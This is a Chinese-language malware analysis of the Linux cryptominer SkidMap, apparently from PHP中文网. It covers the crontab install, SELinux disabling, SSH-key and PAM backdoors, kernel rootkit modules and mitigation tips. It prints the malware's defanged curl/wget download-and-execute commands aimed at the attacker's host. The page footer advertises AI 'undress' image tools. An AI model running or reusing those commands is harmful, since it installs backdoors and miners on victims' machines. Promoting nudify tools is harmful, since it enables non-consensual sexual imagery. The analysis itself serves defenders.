如何进行Linux恶意软件SkidMap分析

挖掘加密货币恶意软件仍然是一个普遍的威胁。网络罪犯也越来越多地探索新的平台和方法来进一步利用挖矿恶意软件——从移动设备、Unix和类Unix系统到服务器和云环境。

攻击者不断提升恶意软件抵御检测的能力。例如,将恶意软件与看门狗组件捆绑在一起,以确保非法的加密货币挖掘活动在受感染的机器中持续存在,或者基于Linux的系统,利用基于LD_PRELOAD-based的rootkit使其组件无法被系统检测到。

最近发现了一个叫做SkidMap的Linux恶意软件,它展示了加密货币挖掘威胁越来越复杂的趋势。该恶意软件引起了人们的关注,原因在于它以一种加载恶意内核模块的方式进行操作,从而不容易被察觉。

与用户模式的rootkit相比,这些内核模式的rootkit不仅更难检测,攻击者还可以使用它们获得对受影响系统的访问权限。Skidmap能够设置一个主密码,使其能够访问系统中的所有用户帐户。SkidMap的许多例程都需要根访问,SkidMap使用的攻击向量(无论是通过漏洞攻击、错误配置)很可能与向攻击者提供对系统的根访问或管理访问的攻击向量相同。



Skidmap感染链

恶意软件通过crontab将自身安装到目标计算机上,如下所示:

*/1 * * * * curl -fsSL hxxp://pm[.]ipfswallet[.]tk/pm.sh | sh

然后,安装脚本pm.sh下载主二进制文件“pc”:

if [ -x "/usr/bin/wget" -o -x "/bin/wget" ]; then wget -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/curl" -o -x "/bin/curl" ]; then curl -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/get" -o -x "/bin/get" ]; then get -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/cur" -o -x "/bin/cur" ]; then cur -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc else url -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc fi

执行“PC”二进制文件后,将更改削弱受影响机器的安全设置。当文件/usr/sbin/setenforce存在时,恶意软件可以使用命令setenforce 0进行执行。如果系统有/etc/selinux/config文件,它会将这些命令写入文件:selinux=disabled和selinux=targeted命令。第一种做法是禁用selinux策略或阻止其加载,第二种做法是将指定进程设为受限域中运行。

SkidMap还提供了后门,通过让二进制文件将其处理程序的公钥添加到authorized_keys文件来实现,该文件包含身份验证所需的密钥。

SkidMap提供了另一种攻击者可以进入机器的方式,除了使用后门。恶意软件用自己的恶意版本(检测为backdoor.linux.pamdor.a)替换系统的pam_unix.so文件(负责标准unix身份验证的模块)。如图2所示,此恶意pam_unix.so文件接受任何用户的特定密码,从而允许攻击者以计算机中的任何用户身份登录。

SkidMap加密货币

“pc”二进制文件检查受感染系统的操作系统是debian还是rhel/centos。

对于基于debian的系统,它将cryptocurrency miner的有效负载降到/tmp/miner2。对于centos/rhel系统,它将从url hxxp://pm[.]ipfswallet[.]tk/cos7[.]tar[.]gz下载一个tar文件,该文件包含cryptocurrency miner及其多个组件,然后将其解压缩并安装。

SkidMap其他恶意组件

恶意软件组件旨在进一步混淆其恶意活动并确保它们继续运行:



1、一个伪“rm”二进制文件:tar文件中包含的一个组件是一个伪“rm”二进制文件,它将替换原始的文件(rm通常用作删除文件的命令)。此文件设置一个恶意cron作业,该作业将下载并执行一个文件。

安装kaudited时,请将/usr/bin/kaudited文件安装。多个可加载内核模块(LKM)被安装到受感染的计算机上的该二进制文件中。为了防止受感染的计算机在遭遇内核模式rootkits时崩溃,它会针对特定的内核版本使用不同的模块。kaudited二进制文件还删除了一个监视程序组件。



3、iproute,该模块钩住系统调用getdents(通常用于读取目录的内容)以隐藏特定的文件。



4、netlink,伪造网络流量和cpu相关的统计,使受感染机器的CPU负载始终看起来很低。

解决方案

SkidMap使用相当先进的方法来确保它及其组件不被发现。SkidMap可以以多种方式访问受影响的机器,从而重复感染已经被恢复或清除的系统。

挖掘加密货币不仅会影响服务器和工作站的性能,导致更高的开支,甚至还会干扰业务。考虑到Linux在许多企业环境中的使用,用户和管理员应保持系统和服务器的更新和修补;谨防未经验证的第三方存储库;防止恶意文件或进程运行。



IoCs

以上是如何进行Linux恶意软件SkidMap分析的详细内容。更多信息请关注PHP中文网其他相关文章!

热AI工具

Undresser.AI Undress

人工智能驱动的应用程序,用于创建逼真的裸体照片

AI Clothes Remover

用于从照片中去除衣服的在线人工智能工具。

Undress AI Tool

免费脱衣服图片

Clothoff.io

AI脱衣机

AI Hentai Generator

免费生成ai无尽的。

热门文章

热工具

记事本++7.3.1

好用且免费的代码编辑器

SublimeText3汉化版

中文版,非常好用

禅工作室 13.0.1

功能强大的PHP集成开发环境

Dreamweaver CS6

视觉化网页开发工具

SublimeText3 Mac版

神级代码编辑软件(SublimeText3)

热门话题

c语言多线程的四种实现方式

Apr 03, 2025 pm 03:00 PM

c语言多线程的四种实现方式

Apr 03, 2025 pm 03:00 PM

语言多线程可以大大提升程序效率,C 语言中多线程的实现方式主要有四种:创建独立进程:创建多个独立运行的进程,每个进程拥有自己的内存空间。伪多线程:在一个进程中创建多个执行流,这些执行流共享同一内存空间,并交替执行。多线程库:使用pthreads等多线程库创建和管理线程,提供了丰富的线程操作函数。协程:一种轻量级的多线程实现,将任务划分成小的子任务,轮流执行。

web.xml怎么打开

Apr 03, 2025 am 06:51 AM

web.xml怎么打开

Apr 03, 2025 am 06:51 AM

要打开 web.xml 文件,可以使用以下方法:使用文本编辑器(如记事本或 TextEdit)使用集成开发环境(如 Eclipse 或 NetBeans)使用命令行编辑命令(Windows:notepad web.xml;Mac/Linux:open -a TextEdit web.xml)

Linux系统自带Python解释器能删除吗?

Apr 02, 2025 am 07:00 AM

Linux系统自带Python解释器能删除吗?

Apr 02, 2025 am 07:00 AM

关于Linux系统自带Python解释器的删除问题许多Linux发行版在安装时会预装Python解释器,它并非通过软件包管理器�...

Linux最好使用的是什么?

Apr 03, 2025 am 12:11 AM

Linux最好使用的是什么?

Apr 03, 2025 am 12:11 AM

Linux最适合用作服务器管理、嵌入式系统和桌面环境。1)在服务器管理中,Linux用于托管网站、数据库和应用程序,提供稳定性和可靠性。2)在嵌入式系统中,Linux因其灵活性和稳定性被广泛应用于智能家居和汽车电子系统。3)在桌面环境中,Linux提供了丰富的应用和高效的性能。

Debian Hadoop 兼容性怎样

Apr 02, 2025 am 08:42 AM

Debian Hadoop 兼容性怎样

Apr 02, 2025 am 08:42 AM

DebianLinux以其稳定性和安全性着称,广泛应用于服务器、开发和桌面环境。虽然目前缺乏关于Debian与Hadoop直接兼容性的官方说明,但本文将指导您如何在Debian系统上部署Hadoop。 Debian系统需求:在开始Hadoop配置前,请确保您的Debian系统满足Hadoop的最低运行要求,这包括安装必要的Java运行时环境(JRE)和Hadoop软件包。 Hadoop部署步骤:下载并解压Hadoop:从ApacheHadoop官方网站下载您需要的Hadoop版本,并将其解

使用Go语言连接Oracle数据库时是否需要安装Oracle客户端?

Apr 02, 2025 pm 03:48 PM

使用Go语言连接Oracle数据库时是否需要安装Oracle客户端?

Apr 02, 2025 pm 03:48 PM

使用Go语言连接Oracle数据库时是否需要安装Oracle客户端?在使用Go语言开发时,连接Oracle数据库是一个常见需求�...

Debian Strings能否兼容多种浏览器

Apr 02, 2025 am 08:30 AM

Debian Strings能否兼容多种浏览器

Apr 02, 2025 am 08:30 AM

“DebianStrings”并非标准术语,其具体含义尚不明确。本文无法直接评论其浏览器兼容性。然而,如果“DebianStrings”指的是在Debian系统上运行的Web应用,则其浏览器兼容性取决于应用本身的技术架构。大多数现代Web应用都致力于跨浏览器兼容性。这依赖于遵循Web标准,并使用兼容性良好的前端技术(如HTML、CSS、JavaScript)以及后端技术(如PHP、Python、Node.js等)。为了确保应用与多种浏览器兼容,开发者通常需要进行跨浏览器测试,并使用响应式